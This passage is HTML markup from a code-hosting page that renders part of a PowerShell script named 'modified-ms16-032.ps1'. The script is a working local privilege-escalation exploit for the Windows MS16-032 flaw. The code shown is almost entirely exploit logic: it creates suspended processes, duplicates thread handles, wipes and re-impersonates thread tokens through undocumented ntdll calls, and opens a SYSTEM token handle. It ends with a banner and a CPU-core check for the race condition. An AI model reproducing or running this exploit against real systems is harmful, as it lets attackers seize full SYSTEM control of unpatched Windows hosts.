          <td id="file-modified-ms16-032-ps1-L224" class="blob-num js-line-number js-blob-rnum" data-line-number="224"></td>
          <td id="file-modified-ms16-032-ps1-LC224" class="blob-code blob-code-inner js-file-line">	{</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L225" class="blob-num js-line-number js-blob-rnum" data-line-number="225"></td>
          <td id="file-modified-ms16-032-ps1-LC225" class="blob-code blob-code-inner js-file-line">		[DllImport(&quot;ntdll.dll&quot;, SetLastError=true)]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L226" class="blob-num js-line-number js-blob-rnum" data-line-number="226"></td>
          <td id="file-modified-ms16-032-ps1-LC226" class="blob-code blob-code-inner js-file-line">		public static extern int NtImpersonateThread(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L227" class="blob-num js-line-number js-blob-rnum" data-line-number="227"></td>
          <td id="file-modified-ms16-032-ps1-LC227" class="blob-code blob-code-inner js-file-line">			IntPtr ThreadHandle,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L228" class="blob-num js-line-number js-blob-rnum" data-line-number="228"></td>
          <td id="file-modified-ms16-032-ps1-LC228" class="blob-code blob-code-inner js-file-line">			IntPtr ThreadToImpersonate,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L229" class="blob-num js-line-number js-blob-rnum" data-line-number="229"></td>
          <td id="file-modified-ms16-032-ps1-LC229" class="blob-code blob-code-inner js-file-line">			ref SQOS SecurityQualityOfService);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L230" class="blob-num js-line-number js-blob-rnum" data-line-number="230"></td>
          <td id="file-modified-ms16-032-ps1-LC230" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L231" class="blob-num js-line-number js-blob-rnum" data-line-number="231"></td>
          <td id="file-modified-ms16-032-ps1-LC231" class="blob-code blob-code-inner js-file-line">&quot;@</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L232" class="blob-num js-line-number js-blob-rnum" data-line-number="232"></td>
          <td id="file-modified-ms16-032-ps1-LC232" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L233" class="blob-num js-line-number js-blob-rnum" data-line-number="233"></td>
          <td id="file-modified-ms16-032-ps1-LC233" class="blob-code blob-code-inner js-file-line">	function Get-ThreadHandle {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L234" class="blob-num js-line-number js-blob-rnum" data-line-number="234"></td>
          <td id="file-modified-ms16-032-ps1-LC234" class="blob-code blob-code-inner js-file-line">		# StartupInfo Struct</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L235" class="blob-num js-line-number js-blob-rnum" data-line-number="235"></td>
          <td id="file-modified-ms16-032-ps1-LC235" class="blob-code blob-code-inner js-file-line">		$StartupInfo = New-Object STARTUPINFO</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L236" class="blob-num js-line-number js-blob-rnum" data-line-number="236"></td>
          <td id="file-modified-ms16-032-ps1-LC236" class="blob-code blob-code-inner js-file-line">		$StartupInfo.dwFlags = 0x00000100 # STARTF_USESTDHANDLES</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L237" class="blob-num js-line-number js-blob-rnum" data-line-number="237"></td>
          <td id="file-modified-ms16-032-ps1-LC237" class="blob-code blob-code-inner js-file-line">		$StartupInfo.hStdInput = [Kernel32]::GetCurrentThread()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L238" class="blob-num js-line-number js-blob-rnum" data-line-number="238"></td>
          <td id="file-modified-ms16-032-ps1-LC238" class="blob-code blob-code-inner js-file-line">		$StartupInfo.hStdOutput = [Kernel32]::GetCurrentThread()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L239" class="blob-num js-line-number js-blob-rnum" data-line-number="239"></td>
          <td id="file-modified-ms16-032-ps1-LC239" class="blob-code blob-code-inner js-file-line">		$StartupInfo.hStdError = [Kernel32]::GetCurrentThread()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L240" class="blob-num js-line-number js-blob-rnum" data-line-number="240"></td>
          <td id="file-modified-ms16-032-ps1-LC240" class="blob-code blob-code-inner js-file-line">		$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L241" class="blob-num js-line-number js-blob-rnum" data-line-number="241"></td>
          <td id="file-modified-ms16-032-ps1-LC241" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L242" class="blob-num js-line-number js-blob-rnum" data-line-number="242"></td>
          <td id="file-modified-ms16-032-ps1-LC242" class="blob-code blob-code-inner js-file-line">		# ProcessInfo Struct</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L243" class="blob-num js-line-number js-blob-rnum" data-line-number="243"></td>
          <td id="file-modified-ms16-032-ps1-LC243" class="blob-code blob-code-inner js-file-line">		$ProcessInfo = New-Object PROCESS_INFORMATION</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L244" class="blob-num js-line-number js-blob-rnum" data-line-number="244"></td>
          <td id="file-modified-ms16-032-ps1-LC244" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L245" class="blob-num js-line-number js-blob-rnum" data-line-number="245"></td>
          <td id="file-modified-ms16-032-ps1-LC245" class="blob-code blob-code-inner js-file-line">		# CreateProcessWithLogonW --&gt; lpCurrentDirectory</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L246" class="blob-num js-line-number js-blob-rnum" data-line-number="246"></td>
          <td id="file-modified-ms16-032-ps1-LC246" class="blob-code blob-code-inner js-file-line">		$GetCurrentPath = (Get-Item -Path &quot;.\&quot; -Verbose).FullName</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L247" class="blob-num js-line-number js-blob-rnum" data-line-number="247"></td>
          <td id="file-modified-ms16-032-ps1-LC247" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L248" class="blob-num js-line-number js-blob-rnum" data-line-number="248"></td>
          <td id="file-modified-ms16-032-ps1-LC248" class="blob-code blob-code-inner js-file-line">		# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L249" class="blob-num js-line-number js-blob-rnum" data-line-number="249"></td>
          <td id="file-modified-ms16-032-ps1-LC249" class="blob-code blob-code-inner js-file-line">		$CallResult = [Advapi32]::CreateProcessWithLogonW(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L250" class="blob-num js-line-number js-blob-rnum" data-line-number="250"></td>
          <td id="file-modified-ms16-032-ps1-LC250" class="blob-code blob-code-inner js-file-line">			&quot;user&quot;, &quot;domain&quot;, &quot;pass&quot;,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L251" class="blob-num js-line-number js-blob-rnum" data-line-number="251"></td>
          <td id="file-modified-ms16-032-ps1-LC251" class="blob-code blob-code-inner js-file-line">			0x00000002, &quot;C:\Windows\System32\cmd.exe&quot;, &quot;&quot;,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L252" class="blob-num js-line-number js-blob-rnum" data-line-number="252"></td>
          <td id="file-modified-ms16-032-ps1-LC252" class="blob-code blob-code-inner js-file-line">			0x00000004, $null, $GetCurrentPath,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L253" class="blob-num js-line-number js-blob-rnum" data-line-number="253"></td>
          <td id="file-modified-ms16-032-ps1-LC253" class="blob-code blob-code-inner js-file-line">			[ref]$StartupInfo, [ref]$ProcessInfo)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L254" class="blob-num js-line-number js-blob-rnum" data-line-number="254"></td>
          <td id="file-modified-ms16-032-ps1-LC254" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L255" class="blob-num js-line-number js-blob-rnum" data-line-number="255"></td>
          <td id="file-modified-ms16-032-ps1-LC255" class="blob-code blob-code-inner js-file-line">		# Duplicate handle into current process -&gt; DUPLICATE_SAME_ACCESS</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L256" class="blob-num js-line-number js-blob-rnum" data-line-number="256"></td>
          <td id="file-modified-ms16-032-ps1-LC256" class="blob-code blob-code-inner js-file-line">		$lpTargetHandle = [IntPtr]::Zero</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L257" class="blob-num js-line-number js-blob-rnum" data-line-number="257"></td>
          <td id="file-modified-ms16-032-ps1-LC257" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::DuplicateHandle(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L258" class="blob-num js-line-number js-blob-rnum" data-line-number="258"></td>
          <td id="file-modified-ms16-032-ps1-LC258" class="blob-code blob-code-inner js-file-line">			$ProcessInfo.hProcess, 0x4,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L259" class="blob-num js-line-number js-blob-rnum" data-line-number="259"></td>
          <td id="file-modified-ms16-032-ps1-LC259" class="blob-code blob-code-inner js-file-line">			[Kernel32]::GetCurrentProcess(),</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L260" class="blob-num js-line-number js-blob-rnum" data-line-number="260"></td>
          <td id="file-modified-ms16-032-ps1-LC260" class="blob-code blob-code-inner js-file-line">			[ref]$lpTargetHandle, 0, $false,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L261" class="blob-num js-line-number js-blob-rnum" data-line-number="261"></td>
          <td id="file-modified-ms16-032-ps1-LC261" class="blob-code blob-code-inner js-file-line">			0x00000002)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L262" class="blob-num js-line-number js-blob-rnum" data-line-number="262"></td>
          <td id="file-modified-ms16-032-ps1-LC262" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L263" class="blob-num js-line-number js-blob-rnum" data-line-number="263"></td>
          <td id="file-modified-ms16-032-ps1-LC263" class="blob-code blob-code-inner js-file-line">		# Clean up suspended process</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L264" class="blob-num js-line-number js-blob-rnum" data-line-number="264"></td>
          <td id="file-modified-ms16-032-ps1-LC264" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::TerminateProcess($ProcessInfo.hProcess, 1)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L265" class="blob-num js-line-number js-blob-rnum" data-line-number="265"></td>
          <td id="file-modified-ms16-032-ps1-LC265" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hProcess)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L266" class="blob-num js-line-number js-blob-rnum" data-line-number="266"></td>
          <td id="file-modified-ms16-032-ps1-LC266" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::CloseHandle($ProcessInfo.hThread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L267" class="blob-num js-line-number js-blob-rnum" data-line-number="267"></td>
          <td id="file-modified-ms16-032-ps1-LC267" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L268" class="blob-num js-line-number js-blob-rnum" data-line-number="268"></td>
          <td id="file-modified-ms16-032-ps1-LC268" class="blob-code blob-code-inner js-file-line">		$lpTargetHandle</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L269" class="blob-num js-line-number js-blob-rnum" data-line-number="269"></td>
          <td id="file-modified-ms16-032-ps1-LC269" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L270" class="blob-num js-line-number js-blob-rnum" data-line-number="270"></td>
          <td id="file-modified-ms16-032-ps1-LC270" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L271" class="blob-num js-line-number js-blob-rnum" data-line-number="271"></td>
          <td id="file-modified-ms16-032-ps1-LC271" class="blob-code blob-code-inner js-file-line">	function Get-SystemToken {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L272" class="blob-num js-line-number js-blob-rnum" data-line-number="272"></td>
          <td id="file-modified-ms16-032-ps1-LC272" class="blob-code blob-code-inner js-file-line">		echo &quot;`n[?] Trying thread handle: $Thread&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L273" class="blob-num js-line-number js-blob-rnum" data-line-number="273"></td>
          <td id="file-modified-ms16-032-ps1-LC273" class="blob-code blob-code-inner js-file-line">		echo &quot;[?] Thread belongs to: $($(Get-Process -PID $([Kernel32]::GetProcessIdOfThread($Thread))).ProcessName)&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L274" class="blob-num js-line-number js-blob-rnum" data-line-number="274"></td>
          <td id="file-modified-ms16-032-ps1-LC274" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L275" class="blob-num js-line-number js-blob-rnum" data-line-number="275"></td>
          <td id="file-modified-ms16-032-ps1-LC275" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::SuspendThread($Thread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L276" class="blob-num js-line-number js-blob-rnum" data-line-number="276"></td>
          <td id="file-modified-ms16-032-ps1-LC276" class="blob-code blob-code-inner js-file-line">		if ($CallResult -ne 0) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L277" class="blob-num js-line-number js-blob-rnum" data-line-number="277"></td>
          <td id="file-modified-ms16-032-ps1-LC277" class="blob-code blob-code-inner js-file-line">			echo &quot;[!] $Thread is a bad thread, moving on..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L278" class="blob-num js-line-number js-blob-rnum" data-line-number="278"></td>
          <td id="file-modified-ms16-032-ps1-LC278" class="blob-code blob-code-inner js-file-line">			Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L279" class="blob-num js-line-number js-blob-rnum" data-line-number="279"></td>
          <td id="file-modified-ms16-032-ps1-LC279" class="blob-code blob-code-inner js-file-line">		} echo &quot;[+] Thread suspended&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L280" class="blob-num js-line-number js-blob-rnum" data-line-number="280"></td>
          <td id="file-modified-ms16-032-ps1-LC280" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L281" class="blob-num js-line-number js-blob-rnum" data-line-number="281"></td>
          <td id="file-modified-ms16-032-ps1-LC281" class="blob-code blob-code-inner js-file-line">		echo &quot;[&gt;] Wiping current impersonation token&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L282" class="blob-num js-line-number js-blob-rnum" data-line-number="282"></td>
          <td id="file-modified-ms16-032-ps1-LC282" class="blob-code blob-code-inner js-file-line">		$CallResult = [Advapi32]::SetThreadToken([ref]$Thread, [IntPtr]::Zero)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L283" class="blob-num js-line-number js-blob-rnum" data-line-number="283"></td>
          <td id="file-modified-ms16-032-ps1-LC283" class="blob-code blob-code-inner js-file-line">		if (!$CallResult) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L284" class="blob-num js-line-number js-blob-rnum" data-line-number="284"></td>
          <td id="file-modified-ms16-032-ps1-LC284" class="blob-code blob-code-inner js-file-line">			echo &quot;[!] SetThreadToken failed, moving on..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L285" class="blob-num js-line-number js-blob-rnum" data-line-number="285"></td>
          <td id="file-modified-ms16-032-ps1-LC285" class="blob-code blob-code-inner js-file-line">			$CallResult = [Kernel32]::ResumeThread($Thread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L286" class="blob-num js-line-number js-blob-rnum" data-line-number="286"></td>
          <td id="file-modified-ms16-032-ps1-LC286" class="blob-code blob-code-inner js-file-line">			echo &quot;[+] Thread resumed!&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L287" class="blob-num js-line-number js-blob-rnum" data-line-number="287"></td>
          <td id="file-modified-ms16-032-ps1-LC287" class="blob-code blob-code-inner js-file-line">			Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L288" class="blob-num js-line-number js-blob-rnum" data-line-number="288"></td>
          <td id="file-modified-ms16-032-ps1-LC288" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L289" class="blob-num js-line-number js-blob-rnum" data-line-number="289"></td>
          <td id="file-modified-ms16-032-ps1-LC289" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L290" class="blob-num js-line-number js-blob-rnum" data-line-number="290"></td>
          <td id="file-modified-ms16-032-ps1-LC290" class="blob-code blob-code-inner js-file-line">		echo &quot;[&gt;] Building SYSTEM impersonation token&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L291" class="blob-num js-line-number js-blob-rnum" data-line-number="291"></td>
          <td id="file-modified-ms16-032-ps1-LC291" class="blob-code blob-code-inner js-file-line">		# SecurityQualityOfService struct</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L292" class="blob-num js-line-number js-blob-rnum" data-line-number="292"></td>
          <td id="file-modified-ms16-032-ps1-LC292" class="blob-code blob-code-inner js-file-line">		$SQOS = New-Object SQOS</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L293" class="blob-num js-line-number js-blob-rnum" data-line-number="293"></td>
          <td id="file-modified-ms16-032-ps1-LC293" class="blob-code blob-code-inner js-file-line">		$SQOS.ImpersonationLevel = 2 #SecurityImpersonation</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L294" class="blob-num js-line-number js-blob-rnum" data-line-number="294"></td>
          <td id="file-modified-ms16-032-ps1-LC294" class="blob-code blob-code-inner js-file-line">		$SQOS.Length = [System.Runtime.InteropServices.Marshal]::SizeOf($SQOS)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L295" class="blob-num js-line-number js-blob-rnum" data-line-number="295"></td>
          <td id="file-modified-ms16-032-ps1-LC295" class="blob-code blob-code-inner js-file-line">		# Undocumented API&#39;s, I like your style Microsoft ;)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L296" class="blob-num js-line-number js-blob-rnum" data-line-number="296"></td>
          <td id="file-modified-ms16-032-ps1-LC296" class="blob-code blob-code-inner js-file-line">		$CallResult = [Ntdll]::NtImpersonateThread($Thread, $Thread, [ref]$sqos)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L297" class="blob-num js-line-number js-blob-rnum" data-line-number="297"></td>
          <td id="file-modified-ms16-032-ps1-LC297" class="blob-code blob-code-inner js-file-line">		if ($CallResult -ne 0) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L298" class="blob-num js-line-number js-blob-rnum" data-line-number="298"></td>
          <td id="file-modified-ms16-032-ps1-LC298" class="blob-code blob-code-inner js-file-line">			echo &quot;[!] NtImpersonateThread failed, moving on..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L299" class="blob-num js-line-number js-blob-rnum" data-line-number="299"></td>
          <td id="file-modified-ms16-032-ps1-LC299" class="blob-code blob-code-inner js-file-line">			$CallResult = [Kernel32]::ResumeThread($Thread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L300" class="blob-num js-line-number js-blob-rnum" data-line-number="300"></td>
          <td id="file-modified-ms16-032-ps1-LC300" class="blob-code blob-code-inner js-file-line">			echo &quot;[+] Thread resumed!&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L301" class="blob-num js-line-number js-blob-rnum" data-line-number="301"></td>
          <td id="file-modified-ms16-032-ps1-LC301" class="blob-code blob-code-inner js-file-line">			Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L302" class="blob-num js-line-number js-blob-rnum" data-line-number="302"></td>
          <td id="file-modified-ms16-032-ps1-LC302" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L303" class="blob-num js-line-number js-blob-rnum" data-line-number="303"></td>
          <td id="file-modified-ms16-032-ps1-LC303" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L304" class="blob-num js-line-number js-blob-rnum" data-line-number="304"></td>
          <td id="file-modified-ms16-032-ps1-LC304" class="blob-code blob-code-inner js-file-line">		$script:SysTokenHandle = [IntPtr]::Zero</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L305" class="blob-num js-line-number js-blob-rnum" data-line-number="305"></td>
          <td id="file-modified-ms16-032-ps1-LC305" class="blob-code blob-code-inner js-file-line">		# 0x0006 --&gt; TOKEN_DUPLICATE -bor TOKEN_IMPERSONATE</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L306" class="blob-num js-line-number js-blob-rnum" data-line-number="306"></td>
          <td id="file-modified-ms16-032-ps1-LC306" class="blob-code blob-code-inner js-file-line">		$CallResult = [Advapi32]::OpenThreadToken($Thread, 0x0006, $false, [ref]$SysTokenHandle)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L307" class="blob-num js-line-number js-blob-rnum" data-line-number="307"></td>
          <td id="file-modified-ms16-032-ps1-LC307" class="blob-code blob-code-inner js-file-line">		if (!$CallResult) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L308" class="blob-num js-line-number js-blob-rnum" data-line-number="308"></td>
          <td id="file-modified-ms16-032-ps1-LC308" class="blob-code blob-code-inner js-file-line">			echo &quot;[!] OpenThreadToken failed, moving on..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L309" class="blob-num js-line-number js-blob-rnum" data-line-number="309"></td>
          <td id="file-modified-ms16-032-ps1-LC309" class="blob-code blob-code-inner js-file-line">			$CallResult = [Kernel32]::ResumeThread($Thread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L310" class="blob-num js-line-number js-blob-rnum" data-line-number="310"></td>
          <td id="file-modified-ms16-032-ps1-LC310" class="blob-code blob-code-inner js-file-line">			echo &quot;[+] Thread resumed!&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L311" class="blob-num js-line-number js-blob-rnum" data-line-number="311"></td>
          <td id="file-modified-ms16-032-ps1-LC311" class="blob-code blob-code-inner js-file-line">			Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L312" class="blob-num js-line-number js-blob-rnum" data-line-number="312"></td>
          <td id="file-modified-ms16-032-ps1-LC312" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L313" class="blob-num js-line-number js-blob-rnum" data-line-number="313"></td>
          <td id="file-modified-ms16-032-ps1-LC313" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L314" class="blob-num js-line-number js-blob-rnum" data-line-number="314"></td>
          <td id="file-modified-ms16-032-ps1-LC314" class="blob-code blob-code-inner js-file-line">		echo &quot;[?] Success, open SYSTEM token handle: $SysTokenHandle&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L315" class="blob-num js-line-number js-blob-rnum" data-line-number="315"></td>
          <td id="file-modified-ms16-032-ps1-LC315" class="blob-code blob-code-inner js-file-line">		echo &quot;[+] Resuming thread..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L316" class="blob-num js-line-number js-blob-rnum" data-line-number="316"></td>
          <td id="file-modified-ms16-032-ps1-LC316" class="blob-code blob-code-inner js-file-line">		$CallResult = [Kernel32]::ResumeThread($Thread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L317" class="blob-num js-line-number js-blob-rnum" data-line-number="317"></td>
          <td id="file-modified-ms16-032-ps1-LC317" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L318" class="blob-num js-line-number js-blob-rnum" data-line-number="318"></td>
          <td id="file-modified-ms16-032-ps1-LC318" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L319" class="blob-num js-line-number js-blob-rnum" data-line-number="319"></td>
          <td id="file-modified-ms16-032-ps1-LC319" class="blob-code blob-code-inner js-file-line">	#main() </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L320" class="blob-num js-line-number js-blob-rnum" data-line-number="320"></td>
          <td id="file-modified-ms16-032-ps1-LC320" class="blob-code blob-code-inner js-file-line">	$ms16032 = @&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L321" class="blob-num js-line-number js-blob-rnum" data-line-number="321"></td>
          <td id="file-modified-ms16-032-ps1-LC321" class="blob-code blob-code-inner js-file-line">	 __ __ ___ ___   ___     ___ ___ ___ </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L322" class="blob-num js-line-number js-blob-rnum" data-line-number="322"></td>
          <td id="file-modified-ms16-032-ps1-LC322" class="blob-code blob-code-inner js-file-line">	|  V  |  _|_  | |  _|___|   |_  |_  |</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L323" class="blob-num js-line-number js-blob-rnum" data-line-number="323"></td>
          <td id="file-modified-ms16-032-ps1-LC323" class="blob-code blob-code-inner js-file-line">	|     |_  |_| |_| . |___| | |_  |  _|</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L324" class="blob-num js-line-number js-blob-rnum" data-line-number="324"></td>
          <td id="file-modified-ms16-032-ps1-LC324" class="blob-code blob-code-inner js-file-line">	|_|_|_|___|_____|___|   |___|___|___|</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L325" class="blob-num js-line-number js-blob-rnum" data-line-number="325"></td>
          <td id="file-modified-ms16-032-ps1-LC325" class="blob-code blob-code-inner js-file-line">	                                    </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L326" class="blob-num js-line-number js-blob-rnum" data-line-number="326"></td>
          <td id="file-modified-ms16-032-ps1-LC326" class="blob-code blob-code-inner js-file-line">	               [by b33f -&gt; @FuzzySec]</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L327" class="blob-num js-line-number js-blob-rnum" data-line-number="327"></td>
          <td id="file-modified-ms16-032-ps1-LC327" class="blob-code blob-code-inner js-file-line">&quot;@</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L328" class="blob-num js-line-number js-blob-rnum" data-line-number="328"></td>
          <td id="file-modified-ms16-032-ps1-LC328" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L329" class="blob-num js-line-number js-blob-rnum" data-line-number="329"></td>
          <td id="file-modified-ms16-032-ps1-LC329" class="blob-code blob-code-inner js-file-line">	$ms16032</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L330" class="blob-num js-line-number js-blob-rnum" data-line-number="330"></td>
          <td id="file-modified-ms16-032-ps1-LC330" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L331" class="blob-num js-line-number js-blob-rnum" data-line-number="331"></td>
          <td id="file-modified-ms16-032-ps1-LC331" class="blob-code blob-code-inner js-file-line">	# Check logical processor count, race condition requires 2+</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L332" class="blob-num js-line-number js-blob-rnum" data-line-number="332"></td>
          <td id="file-modified-ms16-032-ps1-LC332" class="blob-code blob-code-inner js-file-line">	echo &quot;`n[?] Operating system core count: $([System.Environment]::ProcessorCount)&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L333" class="blob-num js-line-number js-blob-rnum" data-line-number="333"></td>
          <td id="file-modified-ms16-032-ps1-LC333" class="blob-code blob-code-inner js-file-line">	if ($([System.Environment]::ProcessorCount) -lt 2) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L334" class="blob-num js-line-number js-blob-rnum" data-line-number="334"></td>
          <td id="file-modified-ms16-032-ps1-LC334" class="blob-code blob-code-inner js-file-line">		echo &quot;[!] This is a VM isn&#39;t it, race condition requires at least 2 CPU cores, exiting!`n&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L335" class="blob-num js-line-number js-blob-rnum" data-line-number="335"></td>
          <td id="file-modified-ms16-032-ps1-LC335" class="blob-code blob-code-inner js-file-line">		Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L336" class="blob-num js-line-number js-blob-rnum" data-line-number="336"></td>
